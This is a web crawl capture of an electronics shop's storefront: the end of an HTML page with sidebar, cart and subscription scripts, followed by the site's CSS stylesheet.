                        <a href="user.php?act=collection_list" class="mpbtn_collect quick-links-a"><i class="collect"></i></a>
                        <div class="popup">
                            My Favorites
                            <i class="arrow-right"></i>
                        </div>
                    </li>
                    <li id="collectGoods">
                        <a class="mpbtn_collect quick-links-a"><i class="account"></i></a>
                        <div class="popup">
                            ￥Currency$<br>
							<div class="currency">
<a href="http://www.hedonsmart.com/search.php?encode=YToyOntzOjU6ImludHJvIjtzOjk6InByb21vdGlvbiI7czoxODoic2VhcmNoX2VuY29kZV90aW1lIjtpOjE2NjgwNzk4NTk7fQ&cy=1" id="1d1" class="cur">Chinese Yuan(￥-CNY)</a>
<a href="http://www.hedonsmart.com/search.php?encode=YToyOntzOjU6ImludHJvIjtzOjk6InByb21vdGlvbiI7czoxODoic2VhcmNoX2VuY29kZV90aW1lIjtpOjE2NjgwNzk4NTk7fQ&cy=2" id="1d2" >U.S.Dollar($-USD)</a>
</div>
                            <i class="arrow-right"></i>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="quick-toggle">
            	<ul>
                    <li class="quick-area">
                    	<a class="quick-links-a" href="javascript:;"><i class="customer-service"></i></a>
                        <div class="sidebar-code quick-sidebar">
                        	<i class="arrow-right"></i>
							<div class="customer-service">
			<span class="ico_touch_wz">Wechat/WhatsApp: <br><a href="tel:+8613824498298" class="clearfix">+8613824498298</a></span>
				 <div align="center"><a href="https://api.whatsapp.com/send?phone=+8613824498298&text=I'm a customer from TVSHOP.CC,i need assistance,my name is ……" target="_blank"><img src="data/afficheimg/1639336077153369993.jpg" name="u" width="120" border="0" /></a>				 </div>
				</div>
                        </div>
                    </li>
                    <li class="quick-area">
                    	<a class="quick-links-a" href="javascript:;"><i class="qr-code"></i></a>
                        <div class="sidebar-code quick-sidebar">
                        	<i class="arrow-right"></i>
					  						<img src="data/afficheimg/1521150053113622094.jpg" width="120">
					                          </div>
                    </li>
                    <li class="returnTop">
                        <a href="javascript:;" class="return_top quick-links-a"><i class="top"></i></a>
                        <div class="popup">
                        	Back to top
                        	<i class="arrow-right"></i>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
        <div class="">
        	
            
        	
        	<div id="ECS_CARTINFO_content" class="ECS_CARTINFO right-sidebar-panels"><form id="formCart" name="formCart" method="post" action="flow.php" >
	<span class="cart_num">0</span>
	<div class="sidebar-cart-box">
        <h3 class="sidebar-panel-header">
            <a href="javascript:;" class="title"><i class="cart-icon"></i><em class="title">Inquiry List</em></a>
            <span class="close-panel"></span>
        </h3>
        <div class="cart-panel-main">
            <div class="cart-panel-content" style="height:auto;">
                                <div class="tip-box">
                  <i class="tip-icon"></i>
                  <div class="tip-text">Your inquiry list is empty!<br/><a class="main-color" href="./">Continue Browse</a></div>
                </div>
                            </div>
        </div>
            </div>
<script type="text/javascript">
function deleteCartGoods(rec_id){
	Ajax.call('delete_cart_goods.php', 'id='+rec_id, deleteCartGoodsResponse, 'POST', 'JSON');
}

/**
 * 接收返回的信息
 */
function deleteCartGoodsResponse(res){
  if (res.error){
    alert(res.err_msg);
  }else{
      $('.ECS_CARTINFO').html(res.content);
      $('.cart-panel-content').height($(window).height()-90);
      $("#ECS_CARTINFO_TOP").html(res.content_top);
  }
}
</script> 
</form>
</div>
        	
            
        	<div class="right-sidebar-panels">
				<h3 class="sidebar-panel-header">
                	<a href="javascript:;" class="title"><i></i><em class="title">My Tracks</em></a>
                    <span class="close-panel"></span>
                </h3>
          		<div class="sidebar-panel-main">
            		<div class="sidebar-panel-content">
              			<div class="history-panel">
              				<ul>
                				                			</ul>
     		  			</div>
            		</div>
          		</div>
        	</div>
        	
        </div>
    </div>
</div>
<script type="text/javascript">	
$(window).scroll(function(){ 
	if($(this).scrollTop() > $(window).height() ){ 
		$('.returnTop').show();
	}else{ 
		$('.returnTop').hide();
	} 
}) 
$('.cart-panel-content').height($(window).height()-90);
$('.bonus-panel-content').height($(window).height()-40);
$(".returnTop").click(function(){
	$('body,html').animate({scrollTop:0},800);
	return false;
});
$('.quick-area').hover(function(){
	$(this).find('.quick-sidebar').toggle();
})
//移动图标出现文字
$(".right-sidebar-panel li").mouseenter(function(){
	$(this).children(".popup").stop().animate({left:-92,queue:true});
	$(this).children(".popup").css("visibility","visible");
	$(this).children(".ibar_login_box").css("display","block");
});
$(".right-sidebar-panel li").mouseleave(function(){
	$(this).children(".popup").css("visibility","hidden");
	$(this).children(".popup").stop().animate({left:-121,queue:true});
	$(this).children(".ibar_login_box").css("display","none");
});
//点击购物车、用户信息以及浏览历史事件
$('.sidebar-tabs').click(function(){
	if($('.right-sidebar-main').hasClass('right-sidebar-main-open')&&$(this).hasClass('current')){
		$('.right-sidebar-main').removeClass('right-sidebar-main-open');
		$(this).removeClass('current');
		$('.right-sidebar-panels').eq($(this).index()-1).removeClass('animate-in').addClass('animate-out').css('z-index',1);
		$('.cart-panel-content').height($(window).height()-90);
	}else{
		$(this).addClass('current').siblings('.sidebar-tabs').removeClass('current');
		$('.right-sidebar-main').addClass('right-sidebar-main-open');
		$('.right-sidebar-panels').eq($(this).index()-1).addClass('animate-in').removeClass('animate-out').css('z-index',2).siblings('.right-sidebar-panels').removeClass('animate-in').addClass('animate-out').css('z-index',1);
		$('.cart-panel-content').height($(window).height()-90);
	}
});
$(".right-sidebar-panels").on('click', '.close-panel', function () {
	$('.sidebar-tabs').removeClass('current');
	$('.right-sidebar-main').removeClass('right-sidebar-main-open');
	$('.right-sidebar-panels').removeClass('animate-out');
});
$(document).click(function(e){ 
	var target = $(e.target); 
	if(target.closest('.right-sidebar-con').length == 0){ 
		$('.right-sidebar-main').removeClass('right-sidebar-main-open');
		$('.sidebar-tabs').removeClass('current');
		$('.right-sidebar-panels').removeClass('animate-in').addClass('animate-out').css('z-index',1);
	} 
}) 

$('.pop-login').css('top',($(window).height()-$('.pop-login').height())/2);
$('.pop-close').click(function(){
	$('.pop-main,.pop-mask').hide();
	$('form[name="formLogin"]').find('.msg-wrap').css('visibility','hidden');
	$('.pop-login .item,.pop-login .item-detail').removeClass('item-error');
	$('.pop-login .text').val('');
})
$('.pop-login .item .text').focus(function(){
	$(this).addClass('')	
})
</script><script type="text/javascript">
$("img").lazyload({
	effect: "fadeIn",
	threshold: 100,
	failure_limit: 25,
	skip_invisible: false
});
/*邮件订阅*/
$("#bnt_blue").click(function() {
  var email = $("#user_email").val();
  if (check_email(email)) {
    $.ajax({
      type: "get",
      url: "user.php?act=email_list",
      data: 'job=add&email=' + email,
      success: function(data) {
        alert(data);
      }
    });
  }
});
/*取消订阅*/
$("#bnt_bonus").click(function() {
  var email = $("#user_email").val();
  if (check_email(email)) {
    $.ajax({
      type: "get",
      url: "user.php?act=email_list",
      data: 'job=del&email=' + email,
      success: function(data) {
        alert(data);
      }
    });
  }
});

function check_email(str) {
  res = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
  var re = new RegExp(res);
  if (str.match(re)) {
    return true;
  } else {
    alert("Please enter the correct E-mail address");
    return false;
  }
}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hedonsmart.com/themes/shumamall/style.css
body_size: 10285
content:

html {
	background:#fff;
	color:#333;
	_background-attachment:fixed
}
html.isPhone {
	min-width:1200px
}
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,select,textarea,th,td {
	margin:0;
	padding:0
}
body,button,input,select,textarea {
	font:12px/1.5 "Microsoft YaHei",Tahoma,Helvetica,Arial,simsun
}
address,cite,dfn,em,var,i {
	font-style:normal
}
body{ background:#fafafa}
ul,ol {
	list-style:none
}
fieldset,img {
	border:0
}
h1 {
	font-size:18px
}
h2 {
	font-size:14px;
	font-weight:bold
}
h3 {
	font-size:14px;
	font-weight:400
}
h4,h5 {
	font-size:12px;
	font-weight:400
}
input,textarea,button,select {
	font-size:12px;
	outline:0;
	resize:none;
	color:#333
}
button {
	cursor:pointer
}
table {

}
.clear {
	clear:both;
	height:0;
	font-size:0;
	line-height:0;
	overflow:hidden
}
.cle:after,.clearfix:after,.clear_f:after,.cle_float:after {
	visibility:hidden;
	display:block;
	font-size:0;
	content:'\20';
	clear:both;
	height:0
}
.cle,.clearfix,.clear_f,.cle_float {
	*zoom:1
}
.dis-n { display:none;}
.fl {
	float:left
}
.fr {
	float:right
}
.mt15 {
    margin-top: 15px;
}

a {
	text-decoration:none;
	color:#666;
	-webkit-transition:color .2s;
	-moz-transition:color .2s;
	-o-transition:color .2s;
	-ms-transition:color .2s;
	transition:color .2s
}
a:hover {
	color:#FF6633
}
a.on {
	color:#FF6633
}
a:focus,area:focus {
	outline:0
}
::selection {
	background:#1ac14b;
	color:#fff
}
canvas {
	-ms-touch-action:double-tap-zoom
}
.fs14 {
	font-size:14px
}
.red,a.red,a.red:hover,.pink,a.pink,a.pink:hover {
	color:#FA5437
}
.gray999,.gray,a.gray,a.gray:hover {
	color:#999
}
.green {
	color:#2b9b2d
}
.blue,.blue:hover {
	color:#09f
}
.linedot {
	background:#fff url(images/linedot.png) 0 bottom repeat-x
}
@font-face {
  font-family: 'iconfont';
  src: url('//at.alicdn.com/t/font_1471486831_5820625.eot'); /* IE9*/
  src: url('//at.alicdn.com/t/font_1471486831_5820625.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('//at.alicdn.com/t/font_1471486831_5820625.woff') format('woff'), /* chrome、firefox */
  url('//at.alicdn.com/t/font_1471486831_5820625.ttf') format('truetype'), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url('//at.alicdn.com/t/font_1471486831_5820625.svg#iconfont') format('svg'); /* iOS 4.1- 106035617022589695*/
}
.iconfont {
	font-family:"iconfont";
	font-size:100%;
	font-style:normal;
	font-weight:normal;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}                    
.loading,.nala-load {
	background:url(images/loading-16.gif) center center no-repeat
}
.load {
	background:url(images/loading_nala.gif) center center no-repeat
}
.vip-ico,.svip-ico {
	background:url(images/vip-ico.png) 0 6px no-repeat
}
.svip-ico {
	background-position:0 -18px
}
.msg-ico,.newmsg-menu h3 i,.newmsg-menu .list s,.J_subCata .J_subView h3 a,.J_subCata .J_subView a.nav_gallery {
	background:url(images/header-ico.png) 0 -9999px no-repeat
}
#wrapper {
	width:1200px;
	margin:0px auto 30px auto
}
.wrapper {
	width: 1200px;
	margin: auto;
}
.btn2 {
	display: inline-block;
	*display:inline;
	*zoom:1;
	margin-bottom: 0;
	font-size: 14px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	cursor: pointer;
	background-color: #ff4a00;
	border: 1px solid #ff4a00;
	color: #ff4a00;
	padding: 0;
	width: 148px
}
.btn2:hover, .btn2:focus {
	color: #fff;
	outline: 0;
	text-decoration: none;
	background-color: #ff4a00
}
.btn2.active, .btn2:active {
	outline: 0;
	background-color: #ff4a00;
	-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15);
	-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15);
	box-shadow: inset 0 2px 4px rgba(0,0,0,.15)
}
.btn2.disabled, .btn2[disabled] {
	cursor: default;
	opacity: .65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	color: #e5e9ec;
	background: #ccd0d9
}
.btn-small {
	height: 28px;
	line-height: 28px;
	width: 118px;
	font-size: 12px
}
.btnprimary {
	float: right;
	width: 130px;
	color: #fff;
	margin-top: 5px;
	background: #ed3714;
	display: inline-block;
	height: 38px;
	padding: 0;
	font-size: 14px;
	line-height: 38px;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
}
.btnprimary:hover {
	color: #fff;
}
.site-topbar .count .btnprimary {
	color: #fff;
}
.here{height:30px;line-height:20px;font-size:14px;padding: 5px 0;color: #666;}
.here i.iconfont {
	font-size:14px
}
.here h1 {
	display:inline;
	font-size:14px;
	color:#333;
	font-weight:normal
}
#header {
background:#fff;zoom:1;
}
/*顶部 star*/
.site-topbar {
*position:relative;
*z-index:11;
	height: 35px;
	font-size: 12px;
	line-height: 35px;
	color: #777;
	background: #e3e4e5;
}
.container {
	margin-right: auto;
	margin-left: auto;
*zoom:1
}
.container:before, .container:after {
	display: table;
	content: "";
	line-height: 0
}
.container:after {
	clear: both
}
.container {
	width: 1200px;
}
.sep, .ndash {
	margin: 0 0.25em;
	font-family: sans-serif;
}
.site-topbar .sep {
margin-left: 15px;
	margin: 0 0.5em;
	color: #424242
}
.site-topbar .topbar-nav {
margin-left: 15px;
	float: left;
	_width: 630px
}
.site-topbar .topbar-cart {
	width: 120px;
	margin-left: 15px;
	position: relative;
	float: right;
	_display: inline;
	height: 40px;
}
.site-topbar .topbar-info .link, .site-topbar .topbar-info .user, .site-topbar .topbar-info .sep {
	float: left;
}
.site-topbar .sn-quick-menu {
	margin-left: 15px;
	position: relative;
	float: right;
	_display: inline;
	height: 35px;
}
.site-topbar .sn-quick-menu li {
    position: relative;
}
.site-topbar .sn-menu {
    position: relative;
}
.site-topbar .sn-menu a:hover {
    text-decoration: underline;
}
.site-topbar .sn-mytaobao .menu-hd {
	padding: 0 16px 0 10px;
}
.site-topbar .menu-hd {
	display: block;
	height: 35px;
	line-height:35px;
	cursor: pointer;
	z-index: 8888;
	position: relative
}
.site-topbar .sn-quick-menu .menu-hd b, #site-nav .sn-all-msg b {
	position: absolute;
	right: 2px;
	top: 12px;
	background: url(images/site-bg.png) no-repeat 2px 0px;
	margin-left: 6px;
	display: inline-block;
*zoom:1;
	width: 11px;
	height: 11px;
	transition: .2s ease-in-out;
	-webkit-transition: .2s ease-in-out;
	-moz-transition: .2s ease-in-out;
	-o-transition: .2s ease-in-out;
	vertical-align: -1px
}
.site-topbar .sn-quick-menu .hover .menu-hd b, .site-topbar .sn-quick-menu .sn-menu:hover .menu-hd b {
	transform: rotate(-180deg);
	-webkit-transform: rotate(-180deg);
	-moz-transform: rotate(-180deg);
	-o-transform: rotate(-180deg)
}
.site-topbar .menu-bd {
	display: none;
	position: absolute;
	left: 0;
	top: 36px;
	background: #fff;
	opacity: .99;
	filter: alpha(opacity=99);
	z-index: 93110;
	border: solid #eee;
	border-width: 0 1px 1px
}
.site-topbar .sn-mytaobao .menu-bd {
	line-height: 1.4;
	padding: 8px 10px;
	width: 74px;
}
.site-topbar .menu-bd-panel a {
	display: block;
	line-height: 25px
}
.site-topbar .sn-menu:hover .menu-bd {
	display: block
}
.site-topbar .sn-menu:hover .menu-hd {
	background-color: #fff;
	border-color: #eee;
	padding-bottom: 1px
}

 .site-topbar .topbar-info {
	position: relative;
	float: right;
	_display: inline;
	height: 35px;
	line-height: 35px;
}

.site-topbar .user ,.site-mini-header .user{
	position: relative;
	width: 150px;
	padding: 0;
	white-space: nowrap;
}
.site-topbar .user-name  ,.site-mini-header .user-name{
	position: relative;
	z-index: 105;
	display: block;
	width: 150px;
	height: 40px;
	text-align: center;
}
.site-topbar .user-active .user-name  ,.site-mini-header .user-active .user-name {
	background: #FFF;
}
.site-topbar .user-name .name ,.site-mini-header .user-name .name {
	display: inline-block;
	width: auto;
	_width: 75px;
	max-width: 150px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	_zoom: 1;
	vertical-align: text-bottom;
}
.site-topbar .user-active a:hover ,.site-mini-header .user-active a:hover {
	color: #FF6633;
	text-decoration:none;
}
.site-topbar .user-name i ,.site-mini-header .user-name i{
	font-size: 18px;
	line-height: 18px;
	vertical-align: 9px;
}
.site-topbar .user-menu ,.site-mini-header .user-menu{
	display: none;
	position: absolute;
	left: 0;
	left: -1px \9;
	top: 40px;
	z-index: 1000;
	width: 150px;
	margin: 0;
	padding: 7px 0;
	border: 1px solid #e0e0e0 \9;
	border-top: 0 \9;
	list-style-type: none;
	background: #FFF;
	-webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
}
.site-topbar .user-menu a ,.site-mini-header .user-menu a {
	display: block;
	padding: 3px 30px;
	line-height: 2;
}
.site-topbar .user-active a ,.site-mini-header .user-active a{
	color: #424242;
}
.site-topbar .user-active .user-menu a ,.site-mini-header .user-active .user-menu a{
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}
/*头部 end*/
.c-icon { display:inline-block; background:url(images/cct_ui.png) 0 -999em no-repeat; overflow:hidden; vertical-align:middle;}
.new_header .logo-search, .w-nav .t-nav,.w { width:1200px; margin:0 auto;background: #FFF; position:relative; z-index:99; }
.new_header .logo-search { height:80px; padding:10px 0;position: relative;}
.logo-search .c-slogan { float:left; height:80px; overflow:hidden;}
.logo-search .logodiv {display: block;width: 350px;height: 80px;float:left;}
.logo-search .c-logo { height:100%; overflow:hidden;width:100%;background:url(images/logo.gif) left center no-repeat;}
.logo-search .c-slogan { width:50px;}
.logo-search .search-tab { float:left; width:520px; margin:10px 0 0 0;}
.logo-search .search-form .so-input-box { float:left; border:0; width:412px; height:32px;}
.search-tab .search-form .so-select { float:left; width:56px; height:36px; overflow:hidden; position:relative; z-index:50;}
.search-tab .search-form .so-select ul { width:54px; background:#fff; border-left:#fff 1px solid; border-right:#e6e6e6 1px solid; position:absolute; z-index:51;}
.search-tab .search-form .so-select li { height:36px; line-height:36px; text-align:center;}
.search-tab .search-form .so-select li a { display:block; height:36px; color:#666; text-decoration:none;}
.search-tab .search-form .so-select li a:hover { background:#f5f5f5;}
.search-tab .search-form .so-select li.selected { text-indent:-10px;}
.search-tab .search-form .so-select i { background:url(images/cct_ui.png) -15px 0 no-repeat; display:block; width:7px; height:4px; overflow:hidden; position:absolute; top:16px; right:10px; z-index:52;}
.search-tab .search-form .so-hover { overflow:visible;}
.search-tab .search-form .so-hover i { background-position:-15px -5px;}
.search-tab .search-form .so-hover ul { border-left:#e6e6e6 1px solid; border-bottom:#e6e6e6 1px solid;}
.logo-search .search-form .so-input-box .soinput { float:left; background: #fff; border:1px solid #0099ff;height:30px; line-height:30px; padding:5px 0 5px 10px; font-size:12px; color:#999; width:402px;}
.logo-search .search-form .so-input-box .fcinput { color:#666;}
.logo-search .search-form .sobtn { background: #0099ff url(images/head-icons.png) no-repeat 24px -110px; float:left; display:inline;width:72px; height:42px;  border:none; margin-right:1px; cursor:pointer; }
.logo-search .search-form .sobtn:hover{background: #23862A url(images/head-icons.png) no-repeat 24px -110px;}
.logo-search .search-form .sogoods{}
.logo-search .search-form .soshop { background:#ff7f00;}
.logo-search .search-form .soshop:hover { background:#ff9500;}
.logo-search .search-tags { width:517px; height:18px; line-height:18px; overflow:hidden; color:#999; margin-top:5px;text-align: center}
.logo-search .search-tags span { float:left; display:inline; margin-right:10px;text-align: center}
.logo-search .search-tags a { float:left; display:inline; margin-right:10px; color:#999;}
.logo-search .search-tags a:hover { color:#ed3714;}

.logo-search .mobile_ewm{float:right; width:138px; margin:10px 10px 0 0; position:relative;_display:inline;height:40px; border:solid 1px #ddd; background:#f9f9f9; }
.logo-search .mobile_ewm .btn-qrcode-mobile{display:block; position:relative; width:100px; height:38px; background:url(images/btn-qrcode-mobile.png) 8px 8px no-repeat; padding-left:38px;}
.logo-search .mobile_ewm .btn-qrcode-mobile span{width:100px; height:38px; line-height:38px; font-size:12px; color:#575757;}
.logo-search .mobile_ewm .btn-qrcode-mobile .qrcode-popover{display: none;position: absolute;left: 50%;top: 60px;margin-left: -146px!important;background: #fff;padding: 20px;width: 170px;height: 200px;border: 2px solid #a0a0a0;text-indent: 0;border-radius: 5px;z-index: 11}
.logo-search .mobile_ewm .btn-qrcode-mobile:hover .qrcode-popover{display: block}
.logo-search .mobile_ewm .btn-qrcode-mobile .qrcode-popover .arrow{display: block;position: absolute;top: -31px;left: 50%;margin-left: -16px;width: 0;height: 0;border: 16px solid #fff;border-color: transparent transparent #fff;z-index: 2}
.logo-search .mobile_ewm .btn-qrcode-mobile .qrcode-popover .arrow.border{top: -34px;border-color: transparent transparent #a0a0a0;z-index: 1}
.logo-search .mobile_ewm .btn-qrcode-mobile .qrcode-popover .title{background: url(images/btn-qrcode-mobile-title.png) left center no-repeat;text-indent: 50px;height: 40px}
.logo-search .mobile_ewm .btn-qrcode-mobile .qrcode-popover .title p{font-size: 14px;color: #000;line-height: 36px}
.logo-search .mobile_ewm .btn-qrcode-mobile .qrcode-popover .img{width: 160px;margin: 0 auto;padding-top: 13px}
.logo-search .mobile_ewm .btn-qrcode-mobile .qrcode-popover .img img{width: 100%}

.logo-search .topbar-cart { float:left; width:150px; margin:10px 0 0 0;position:relative;_display:inline;height:42px;z-index: 99}
.logo-search .topbar-cart-active .cart-mini {
	color: #ff6633;
	background: #fff;
	border: 1px solid #ddd;
	border-bottom:none;
}
.logo-search .cart-menu {
	display: none;
	text-align: center;
	position: absolute;
	text-align: left;
	right: 0;
	right: -1px \9;
	top: 40px;
	z-index: 35;
	width: 316px;
	color: #363636;
	background: #fff;
	border: 1px solid #ddd;
}
.logo-search .cart-menu .loading_top {
	text-align: center;
	margin: 20px;
	padding: 20px 0;
}
.logo-search .cart-menu li {
	height: 60px;
	padding: 5px 20px;
	position: relative;
}
.logo-search .cart-menu li .cart-item {
	border-top: 1px solid #e0e0e0;
	padding: 10px 0;
	height: 40px;
	line-height: 20px;
}
.logo-search .cart-menu .first .cart-item {
	border-top: 0 none;
}
.logo-search .cart-menu li .cart-item a {
	color: #333;
}
.logo-search .cart-menu li .cart-item a:hover {
	color: #ed3714;
}
.logo-search .cart-menu li .cart-item .thumb {
	float: left;
	margin-right: 10px;
}
.logo-search .cart-menu li .cart-item .name {
	float: left;
	width: 100px;
	height: 40px;
	line-height:20px;
	overflow:hidden;
}
.logo-search .cart-menu li .cart-item .price {
	float: right;
	padding-top: 10px;
	padding-right: 20px;
}
.logo-search .cart-menu li .cart-item .btn-del {
	position: absolute;
	top: 25px;
	right: 20px;
}
.logo-search .cart-menu li .cart-item a img {
	width: 40px;
	height: 40px;
}
.logo-search .count {
	padding: 0 20px 20px 20px;
}
.logo-search .count em {
	font-style: normal;
}
.logo-search .count .total {
	float: left;
	margin-top:15px;
}
.logo-search .count .total strong {
	display: block;
	color: #ed3714;
	font-weight: 400;
}
.logo-search .count .total strong em {
	font-size: 12px;
}
.logo-search .count .btn {
	float: right;
	width: 130px;
	color: #fff;
	margin-top: 13px;
	background: #ed3714;
}
.logo-search .count .btn:hover {
	background: #ed3714;
}
.logo-search .cart-mini {
	position: relative;
	z-index: 32;
	display: block;
	height: 40px;
	line-height: 40px;
	text-align: center;
	color:#363636;
	background-color: #f9f9f9;
	border: 1px solid #ddd;
}
.logo-search .cart-mini-filled {
	color: #fff;
	background: #ed3714;
}
.logo-search .cart-mini i {
	margin-right: 4px;
	font-size: 20px;
	line-height: 20px;
	color:#ff6633;
	vertical-align: -4px
}
.logo-search .cart-mini-num {
	margin-left: -4px
}


.new_header .w-nav { width:100%; height:37px;margin:0 auto;background:#fff; border-bottom:solid 1px #363636} 
.t-nav .nav-categorys { float:left; position:relative; z-index:999;}
.t-nav .nav-categorys .catetit { width:210px; line-height:37px;}
.t-nav .nav-categorys .catetit a { background:#363636; font:15px/37px '\5FAE\8F6F\96C5\9ED1'; color:#fff; display:block; height:37px; text-decoration:none; text-align:center; text-indent:-15px; cursor:default;position:relative;}
.t-nav .nav-categorys .catetit a i { background-position:-23px 0; width:9px; height:6px; position:absolute; top:17px; right:15px;}
.t-nav .nav-categorys .catetit.hover a i { background-position:-23px -7px;}
.t-nav .nav-categorys .cate-item { 	background:#EBEBEB;; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#55ffffff',endColorstr='#55ffffff'); width:210px; height:418px; padding:0; padding-top:2px; position:absolute; top:38px; left:0; overflow:visible; z-index:999;}
.t-nav .nav-categorys .cate-item li { font-size: 0;height: 52px;line-height: 52px;cursor: pointer;width:100%;overflow:hidden; }  
.t-nav .nav-categorys .cate-item li:hover{ background:#ff6633;}
.t-nav .nav-categorys .cate-item .cateone { filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#55ffffff',endColorstr='#55ffffff'); height: 52px;line-height: 52px;overflow:hidden; position:relative; zoom:1; z-index:999;}
.t-nav .nav-categorys .cate-item .cateone a {color: #333;font-weight:normal;height:52px;line-height:52px;font-family: tahoma, arial, 'Hiragino Sans GB', '\5FAE\8F6F\96C5\9ED1', sans-serif;font-size: 14px;white-space:nowrap;z-index:999; padding-left:40px;}
.t-nav .nav-categorys .cate-item .cateone a:hover { text-decoration:none; color:#ff6633}
.t-nav .nav-categorys .cate-item .cateone.hover {}
.t-nav .nav-categorys .cate-item .cateone.hover a{text-decoration:none; color:#fff}
.t-nav .nav-categorys .cate-item .cateone.hover a:hover { text-decoration:none; color:#fff}
.t-nav .nav-categorys .cate-item .cateone.hover i{ color:#fff}
.t-nav .nav-categorys .cate-item .cateone i { 
	display:inline-block;
	width:17px;
	height:17px;
	vertical-align:middle;
	position: absolute;
	top: 20px;
	right: 17px;
	font-size: 10px;
	line-height: 14px;
	color: #767575;
} 
.t-nav .nav-categorys .cate-item .catetwo { display:none; background:#fff; overflow: visible; box-shadow: 0 4px 20px rgba(0, 0, 0, 0.5);border-left: 0; width:940px; min-height:380px; position:absolute; top:0; left:210px; z-index:999;padding:20px;}

.t-nav .nav-categorys .cate-item .catetwo9{top:400px;}
.t-nav .nav-categorys .cate-item .catetwo10{top:400px;}
.t-nav .nav-categorys .cate-item .catetwo11{top:400px;}
.t-nav .nav-categorys .cate-item .catetwo12{top:400px;}
.t-nav .nav-categorys .cate-item .catetwo13{top:400px;}
.t-nav .nav-categorys .cate-item .catetwo14{top:400px;}
.t-nav .nav-categorys .cate-item .catetwo15{top:400px;}
.t-nav .nav-categorys .cate-item .catetwo16{top:400px;}

.t-nav .nav-categorys .cate-item .catetwo .topMap .subCat {float:left;width:100%;_margin-left:10px;font-size:14px;}
.t-nav .nav-categorys .cate-item .catetwo .topMap .subCat dl {width:100%;}
.t-nav .nav-categorys .cate-item .catetwo .topMap .subCat dl dt {width:100%;}
.t-nav .nav-categorys .cate-item .catetwo .topMap .subCat dl dt a{color: #363636; font-weight:bold}
.t-nav .nav-categorys .cate-item .catetwo .topMap .subCat dl dt a:hover {color: #FF6633;}
.t-nav .nav-categorys .cate-item .catetwo .topMap .subCat dl dd { font-size: 0;}
.t-nav .nav-categorys .cate-item .catetwo .topMap .subCat dl:last-child dd { border-bottom: none 0; }
.t-nav .nav-categorys .cate-item .catetwo .topMap .subCat dl dd a { font-size: 12px; color: #7C7171; line-height: 40px; vertical-align: top; letter-spacing: normal; word-spacing: normal; display: inline-block; *display:inline/*IE6、7*/;padding:5px 15px; *zoom:1/*IE6、7*/;
}
.t-nav .nav-categorys .cate-item .catetwo .topMap .subCat dl dd a.hot_cat{ color:#f10215}
.t-nav .nav-categorys .cate-item .catetwo .topMap .subCat dl dd a:hover { color: #FF6633; }
.t-nav .nav-categorys .cate-item .catetwo .topMap .subCat dl dd a img{ width:40px; height:40px; padding-right:10px;}
.t-nav .nav-categorys .cate-item .catetwo .topMap .subCat dl dd h5 { font-size: 12px; line-height: 20px; color: #333; margin: 4px 0 2px 0; }

/*导航菜单*/
.t-nav .nav-items { float:left; padding-left:25px; max-width:960px; overflow:hidden;}
.t-nav .nav-items li { float:left; display:inline; height:37px; line-height:37px; padding:0 12px; text-align:center; position:relative;}
.t-nav .nav-items li a { color:#323334; display:block; font-size:15px; text-decoration:none;} 
.t-nav .nav-items li a:hover { color:#FF6633;} 

#header_guanzhu {
	background:url(images/guanzhu-ico.png) 72px 5px no-repeat;
	padding-right:62px
}
#header_guanzhu .more-bd {
	+visibility:visible;
	+display:none
}
#header_guanzhu .more-bd .list {
	padding:15px;
	width:130px;
	height:190px;
	background:#fff url(images/guanzhu-bg.png) center 50px no-repeat
}
#header_guanzhu .more-bd .list p {
	padding-left:31px;
	height:24px;
	overflow:hidden
}
#header_guanzhu.hover .more-bd {
	+display:block
}
.footer_service {
    background: #fff;
    padding: 30px 0;
	border-bottom:solid 1px #E8E8E8
}
.footer_service li {
    background: rgba(0, 0, 0, 0) url("images/footer_service_icon.png") no-repeat scroll left top;
    float: left;
    height: 42px;
    margin-left: 55px;
    padding-left: 55px;
    width: 190px;
}
.footer_service .s1 {
    background-position: 0 0;
}
.footer_service .s2 {
    background-position: 0 -42px;
}
.footer_service .s3 {
    background-position: 0 -84px;
}
.footer_service .s4 {
    background-position: 0 -126px;
}
.footer_service li b {
    color: #302E33;
    display: block;
    font: 18px/40px "Microsoft YaHei";
    padding-left: 15px;
}
.site-footer {
	background: #fff;
	width: 100%;
	padding-top: 16px 0;
	border-top: solid 1px #E8E8E8;
	font-size: 14px;
	line-height: 1.5em;
	position:relative
}
.site-footer .footer-links {
	padding: 20px 0 20px;
	color: #848484;
	border-bottom: solid 1px #E8E8E8;
}
.site-footer .footer-info {
	font-size: 12px;
	padding:20px
}
.site-footer .col-links {
	float: left;
	_display: inline;
	width: 150px;
	margin: 0px;
	padding-left:40px;
	text-align: left
}
.site-footer .col-links dt {
	margin-bottom: 10px;
	font-size: 16px;
	color:#302E33;
}
.site-footer .col-links dd {
	margin: 0 0 8px;
	color: #848484;
	font-size: 12px
}
.site-footer .col-links dd a {
	color: #848484;
	font-size: 12px
}
.site-footer .col-links dd a:hover {
	color: #ff6633
}
.site-footer .col-links dd.service_phone{ font-family:Arial, Helvetica, sans-serif; font-size: 24px;color: #ff6633;line-height: 30px;vertical-align: top;}
.site-footer .col-links dd.wx{ height:90px; position:relative;}
.site-footer .col-links dd.wx .weixin_icon{  width:35px; height:36px; position:absolute; left:0 ; top:27px; background:url(images/weixin_icon.png) 50% 50% no-repeat;}
